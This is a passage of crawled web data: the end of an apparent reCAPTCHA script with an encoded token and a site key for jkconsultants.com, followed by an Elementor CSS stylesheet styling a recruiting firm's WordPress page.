jDqUJpwoHDrSZsNETDosOQwro1w5UxOT3ClG9EwpvCqWc/E1HDlsOGw6XDum9PY8Kfw5gXw4XCq8KYwo7DucO3AsKpwrY4KsOfe8K9Q8OTEGUuwpTCu8KpBsK/eURsDcO0A23Dh8O8w7N7WD/DlVjCkTjCo8Ovw7zDnzzCkT/ChcOZwqMSw5Jewoo/wq7CmsKCwqnCvydYw7FHaHzDh8KvwoZgW30nfWt/[base64]/DhAQ5w5/CgQ3CiHfCnFBnwoh8ZsOIw7wFwoZWw5InAcKDw6/CvMONwpt6ax3Dh8OIPnAbHcKzCsOpLjfCtcKgB8KmVQthUMONT2TDj8KFw5rDu8OtcTHDssOPwpHDmMOwHUsgwrLCpEXDhFoww4V/DcKpw7MnwpwGQcOPwqbCmRXDkykHwoTCi8KlAyrDh8OFw4gtOMKLFifCjW7DpcOiw5HDgB7DmcKjGivCmBjDhwkxQcOMw4JWw6cQw6tow5hDwrB9ayU6XX4JbsO5w4DDusKvIFzChEbDlsOww4ciw6LCj8K1JkLCpCVAIMOfL8O5Wz7Drn9wDsOLfEnDrm/Cog8ewopHI07CtA47w69oZXrDrm7DgcOJfx/Dn1LCuEDDqcOZL3AKCHYRw7FLwqgbwp1gdyt+w7vCisKZw6DDhDI7wr8/wrXDsMOzw7Vuw7/Dr8ORWVUiwplbSApGw63CpHlgeMOawofDvVR1ZhLCqV5fwoLCjkJrwqnChcKpeHFsZxLCkQ7DiCFNYgBWw5giwoMqDMODw7PCj8KvQFoBwoBPTxTClcOdwoAywqJYwoPCh3LCj8KNHx/CiiJyTMK8Vw/DmG03NcKyw7VIDyNWQMORwr18GsOZZsO6PFsBFFzCgMKma8O9Tw7CtcOyFybDjxHCvDQCw7HDnWYFS8OvwpjDhFAfXSoyw7vCsMOWPghvCMKPI8O1w6LCrVfCo8OuD8ONwpQEw6PCscOBw7/DnVrCmgPDscOSwpnCkGLDqjfCoMKIw5pjw5U8wp4Rdzk1wrrDmcOzwoxuwpLDnMKNXMOIwoxCGMOSw7UJJmXDpX16w5JDw5A7w6c/wpTCo8KrP03CtkTDtRLCpWLDs8KFwpXCpsOvR8OYS8OTZkh7w5VCw4XClUHDhsOEBsOYw6FRw4HDqF5vERjDjTDCvgNNwrTDnRsQBjjDkcKHTzRpw4BMVcKlAXfCrX5kcMOyw7Rhw47Dp8K/[base64]/DvsKBw7tjw7kYwrHDlsKiMEUTe8OjOhjCjhTDnsOaw6BFaXfDqcKOFHTDjMKxwr0Jw5Vtw5hRJn/[base64]/DrD/ClnjCtEI\\u003d\x22],null,[\x22conf\x22,null,\x226Ld718MUAAAAAExQdKk8gamc4wfFRKQrEs02PlbU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.jkconsultants.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fj2ckeJdlV+kr81aS7MplFAWjOe+j6SWNjQ7JvLP8c4\\u003d\x22,0,0,null,1,1768655105568,0,0,[58,165,169,149],null,[122,123,246,61],\x22RC-faX39k0Ht6wJFg\x22,null,null,null,null,null,\x220dAFcWeA5T7vbjXpbxju1UvczjVW_KT3CJ7SV-k9Yx8gz6DbX9h-4wSjMyPlup7bbn80dO37le3nAXUeBVu0JyP7Eb55ekXUBjww\x22,1768737905611]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jkconsultants.com/wp-content/uploads/elementor/css/post-2768.css?ver=1768505557
body_size: 625
content:
.elementor-2768 .elementor-element.elementor-element-387f6c16:not(.elementor-motion-effects-element-type-background), .elementor-2768 .elementor-element.elementor-element-387f6c16 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(0deg, #8B1900 0%, #DD3522 100%);}.elementor-2768 .elementor-element.elementor-element-387f6c16{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 85px 0px;}.elementor-2768 .elementor-element.elementor-element-387f6c16 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2768 .elementor-element.elementor-element-387f6c16 > .elementor-shape-bottom svg{width:calc(600% + 1.3px);height:45px;}.elementor-2768 .elementor-element.elementor-element-60702075{text-align:center;}.elementor-2768 .elementor-element.elementor-element-60702075 .elementor-heading-title{font-size:68px;color:#FFFFFF;}.elementor-2768 .elementor-element.elementor-element-606e541e{padding:50px 0px 50px 0px;}.elementor-2768 .elementor-element.elementor-element-122ded9d > .elementor-element-populated{padding:10px 40px 10px 10px;}.elementor-2768 .elementor-element.elementor-element-944c86e img{width:100%;}.elementor-2768 .elementor-element.elementor-element-69039b0 > .elementor-widget-container{padding:30px 0px 30px 0px;}.elementor-2768 .elementor-element.elementor-element-73e76d39 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:40px;}.elementor-2768 .elementor-element.elementor-element-73e76d39 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 3px;border-color:#DFE1DC;padding:10px 10px 10px 30px;}.elementor-2768 .elementor-element.elementor-element-73e76d39 > .elementor-element-populated, .elementor-2768 .elementor-element.elementor-element-73e76d39 > .elementor-element-populated > .elementor-background-overlay, .elementor-2768 .elementor-element.elementor-element-73e76d39 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2768 .elementor-element.elementor-element-663740ee .elementor-search-form__container{min-height:50px;}.elementor-2768 .elementor-element.elementor-element-663740ee .elementor-search-form__submit{min-width:50px;--e-search-form-submit-text-color:#FFFFFF;background-color:#DD3522;}body:not(.rtl) .elementor-2768 .elementor-element.elementor-element-663740ee .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-2768 .elementor-element.elementor-element-663740ee .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-2768 .elementor-element.elementor-element-663740ee .elementor-search-form__input, .elementor-2768 .elementor-element.elementor-element-663740ee.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-2768 .elementor-element.elementor-element-663740ee:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#DFE1DC;border-color:#DFE1DC;border-radius:0px;}.elementor-2768 .elementor-element.elementor-element-663740ee.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#DFE1DC;border-color:#DFE1DC;border-radius:0px;}.elementor-2768 .elementor-element.elementor-element-9140cf6 > .elementor-widget-container{background-color:#DFE1DC;padding:20px 20px 20px 20px;}.elementor-2768 .elementor-element.elementor-element-64d13856:not(.elementor-motion-effects-element-type-background), .elementor-2768 .elementor-element.elementor-element-64d13856 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.jkconsultants.com/wp-content/uploads/2019/12/recruiting-firm-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2768 .elementor-element.elementor-element-64d13856 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.55;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2768 .elementor-element.elementor-element-64d13856{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:190px 0px 175px 0px;}.elementor-2768 .elementor-element.elementor-element-64d13856 > .elementor-shape-top svg{width:calc(600% + 1.3px);height:45px;}.elementor-2768 .elementor-element.elementor-element-799da2bf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}.elementor-2768 .elementor-element.elementor-element-4b18e449{text-align:center;}.elementor-2768 .elementor-element.elementor-element-75e0d1f6{text-align:center;}.elementor-2768 .elementor-element.elementor-element-29cc05b9 > .elementor-widget-container{margin:10px 0px 0px 0px;}@media(max-width:1024px){.elementor-2768 .elementor-element.elementor-element-387f6c16 > .elementor-shape-bottom svg{width:calc(1200% + 1.3px);}.elementor-2768 .elementor-element.elementor-element-122ded9d > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-2768 .elementor-element.elementor-element-64d13856 > .elementor-shape-top svg{width:calc(1200% + 1.3px);}}@media(max-width:767px){.elementor-2768 .elementor-element.elementor-element-387f6c16 > .elementor-shape-bottom svg{width:calc(1800% + 1.3px);}.elementor-2768 .elementor-element.elementor-element-60702075 .elementor-heading-title{font-size:48px;}.elementor-2768 .elementor-element.elementor-element-73e76d39 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-2768 .elementor-element.elementor-element-64d13856 > .elementor-shape-top svg{width:calc(1800% + 1.3px);}}